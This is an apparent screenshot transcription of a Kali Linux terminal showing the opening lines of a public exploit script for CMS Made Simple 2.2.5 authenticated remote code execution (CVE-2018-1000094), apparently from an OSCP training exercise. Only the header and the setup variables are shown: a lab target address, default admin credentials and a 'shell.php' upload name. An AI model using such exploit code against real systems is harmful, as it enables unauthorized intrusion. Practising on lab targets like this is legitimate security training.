 kali@kali: ~/gitWorkspace/pwk/oscpExercises/15_fixingExploits/cms
File Actions Edit View Help
1 # Exploit Title: CMS Made Simple 2.2.5 authenticated Remote Code Executi
on
2 # Date: 3rd of July, 2018
3 # Exploit Author: Mustafa Hasan (@strukt93)
4 # Vendor Homepage: http://www.cmsmadesimple.org/
5 # Software Link: http://www.cmsmadesimple.org/downloads/cmsms/
6 # Version: 2.2.5
7 # CVE: CVE-2018-1000094
8
9 import requests
10 import base64
11
12 base_url = "https://192.168.214.44/admin"
13 upload_dir = "/uploads"
14 upload_url = base_url.split('/admin')[0] + upload_dir
15 username = "admin"
16 password = "password"
17
18 csrf_param = "__c"
19 txt_filename = 'cmsmsrce.txt'
20 php_filename = 'shell.php'
-- INSERT -- 16,22 Top